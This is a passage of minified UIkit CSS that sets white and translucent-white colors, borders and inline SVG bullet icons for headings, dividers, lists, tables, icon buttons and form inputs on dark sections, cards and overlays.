.uk-link-heading,.uk-card-secondary.uk-card-body a.uk-link-heading:hover,.uk-card-secondary.uk-card-body .uk-link-heading a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-heading,.uk-overlay-primary a.uk-link-heading:hover,.uk-overlay-primary .uk-link-heading a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-heading{color:#fff}.uk-light .uk-heading-divider,.uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-divider,.uk-card-secondary.uk-card-body .uk-heading-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-divider,.uk-overlay-primary .uk-heading-divider{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-heading-bullet::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-bullet::before,.uk-card-secondary.uk-card-body .uk-heading-bullet::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-bullet::before,.uk-overlay-primary .uk-heading-bullet::before{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-heading-line>::before,.uk-light .uk-heading-line>::after,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::after,.uk-card-secondary.uk-card-body .uk-heading-line>::before,.uk-card-secondary.uk-card-body .uk-heading-line>::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::after,.uk-overlay-primary .uk-heading-line>::before,.uk-overlay-primary .uk-heading-line>::after{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-divider-icon,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon,.uk-card-secondary.uk-card-body .uk-divider-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon,.uk-overlay-primary .uk-divider-icon{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.6%29%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-divider-icon::before,.uk-light .uk-divider-icon::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::after,.uk-card-secondary.uk-card-body .uk-divider-icon::before,.uk-card-secondary.uk-card-body .uk-divider-icon::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::after,.uk-overlay-primary .uk-divider-icon::before,.uk-overlay-primary .uk-divider-icon::after{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-divider-small::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-small::after,.uk-card-secondary.uk-card-body .uk-divider-small::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-small::after,.uk-overlay-primary .uk-divider-small::after{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-divider-vertical,.uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-card-primary.uk-card-body .uk-divider-vertical,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-vertical,.uk-card-secondary.uk-card-body .uk-divider-vertical,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-vertical,.uk-overlay-primary .uk-divider-vertical{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-list-muted>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-muted>::marker,.uk-card-primary.uk-card-body .uk-list-muted>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-muted>::marker,.uk-card-secondary.uk-card-body .uk-list-muted>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-muted>::marker,.uk-overlay-primary .uk-list-muted>::marker{color:#ffffff!important}.uk-light .uk-list-emphasis>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-emphasis>::marker,.uk-card-primary.uk-card-body .uk-list-emphasis>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker,.uk-card-secondary.uk-card-body .uk-list-emphasis>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-emphasis>::marker,.uk-overlay-primary .uk-list-emphasis>::marker{color:#ffffff!important}.uk-light .uk-list-primary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-primary>::marker,.uk-card-primary.uk-card-body .uk-list-primary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-primary>::marker,.uk-card-secondary.uk-card-body .uk-list-primary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-primary>::marker,.uk-overlay-primary .uk-list-primary>::marker{color:#ffffff!important}.uk-light .uk-list-secondary>::marker,.uk-section-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-section-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-primary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-secondary>::marker,.uk-card-primary.uk-card-body .uk-list-secondary>::marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker,.uk-card-secondary.uk-card-body .uk-list-secondary>::marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-secondary>::marker,.uk-overlay-primary .uk-list-secondary>::marker{color:#ffffff!important}.uk-light .uk-list-bullet>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-card-primary.uk-card-body .uk-list-bullet>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-bullet>::before,.uk-card-secondary.uk-card-body .uk-list-bullet>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-bullet>::before,.uk-overlay-primary .uk-list-bullet>::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23ffffff%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-list-divider>:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-divider>:nth-child(n+2),.uk-overlay-primary .uk-list-divider>:nth-child(n+2){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-list-striped>*:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>*:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>*:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-striped>*:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>*:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-striped>*:nth-of-type(odd),.uk-overlay-primary .uk-list-striped>*:nth-of-type(odd){border-top-color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-list-striped>:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-list-striped>:nth-of-type(odd),.uk-overlay-primary .uk-list-striped>:nth-of-type(odd){background-color:rgba(255,255,255,.1)}.uk-light .uk-table th,.uk-section-primary:not(.uk-preserve-color) .uk-table th,.uk-section-secondary:not(.uk-preserve-color) .uk-table th,.uk-tile-primary:not(.uk-preserve-color) .uk-table th,.uk-tile-secondary:not(.uk-preserve-color) .uk-table th,.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table th,.uk-card-secondary.uk-card-body .uk-table th,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table th,.uk-overlay-primary .uk-table th{color:#fff}.uk-light .uk-table caption,.uk-section-primary:not(.uk-preserve-color) .uk-table caption,.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption,.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table caption,.uk-card-secondary.uk-card-body .uk-table caption,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table caption,.uk-overlay-primary .uk-table caption{color:#fff}.uk-light .uk-table>tr.uk-active,.uk-light .uk-table tbody tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-overlay-primary .uk-table>tr.uk-active,.uk-overlay-primary .uk-table tbody tr.uk-active{background:rgba(255,255,255,.08)}.uk-light .uk-table-divider>tr:not(:first-child),.uk-light .uk-table-divider>:not(:first-child)>tr,.uk-light .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>:not(:first-child)>tr,.uk-overlay-primary .uk-table-divider>:first-child>tr:not(:first-child){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-table-striped>tr:nth-of-type(odd),.uk-light .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped>tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd){background:rgba(255,255,255,.1);border-top-color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-table-hover>tr:hover,.uk-light .uk-table-hover tbody tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-overlay-primary .uk-table-hover>tr:hover,.uk-overlay-primary .uk-table-hover tbody tr:hover{background:rgba(255,255,255,.08)}.uk-light .uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link,.uk-overlay-primary .uk-icon-link{color:#fff}.uk-light .uk-icon-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:hover,.uk-card-secondary.uk-card-body .uk-icon-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:hover,.uk-overlay-primary .uk-icon-link:hover{color:#fff}.uk-light .uk-icon-link:active,.uk-light .uk-active>.uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link:active,.uk-card-secondary.uk-card-body .uk-active>.uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link,.uk-overlay-primary .uk-icon-link:active,.uk-overlay-primary .uk-active>.uk-icon-link{color:#fff}.uk-light .uk-icon-button,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button,.uk-card-secondary.uk-card-body .uk-icon-button,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button,.uk-overlay-primary .uk-icon-button{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-icon-button:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:hover,.uk-card-secondary.uk-card-body .uk-icon-button:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:hover,.uk-overlay-primary .uk-icon-button:hover{background-color:rgba(255,255,255,.15);color:#fff}.uk-light .uk-icon-button:active,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:active,.uk-card-secondary.uk-card-body .uk-icon-button:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:active,.uk-overlay-primary .uk-icon-button:active{background-color:rgba(255,255,255,.2);color:#fff}.uk-light .uk-input,.uk-light .uk-select,.uk-light .uk-textarea,.uk-section-primary:not(.uk-preserve-color) .uk-input,.uk-section-primary:not(.uk-preserve-color) .uk-select,.uk-section-primary:not(.uk-preserve-color) .uk-textarea,.uk-section-secondary:not(.uk-preserve-color) .uk-input,.uk-section-secondary:not(.uk-preserve-color) .uk-select,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea,.uk-tile-primary:not(.uk-preserve-color) .uk-input,.uk-tile-primary:not(.uk-preserve-color) .uk-select,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea,.uk-tile-secondary:not(.uk-preserve-color) .uk-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-select,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea,.uk-card-primary.uk-card-body .uk-input,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea,.uk-card-secondary.uk-card-body .uk-input,.uk-card-secondary.uk-card-body .uk-select,.uk-card-secondary.uk-card-body .uk-textarea,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea,.uk-overlay-primary .uk-input,.uk-overlay-primary .uk-select,.uk-overlay-primary .uk-textarea{background-color:rgba(255,255,255,.1);color:#fff;background-clip:padding-box;border-color:rgba(255,255,255,.6)}.uk-light .uk-input::placeholder,.uk-light .uk-select::placeholder,.uk-light .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-select::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-select::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-select::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-select::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-select::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-select::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-overlay-primary .uk-input::placeholder,.uk-overlay-primary .uk-select::placeholder,.uk-overlay-primary .uk-textarea::placeholder{color:rgba(255,255,255,.8)}.uk-light .uk-input:focus,.uk-light .uk-select:focus,.uk-light .uk-textarea:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:focus,.uk-card-secondary.uk-card-body .uk-input:focus,.uk-card-secondary.uk-card-body .uk-select:focus,.uk-card-secondary.uk-card-body 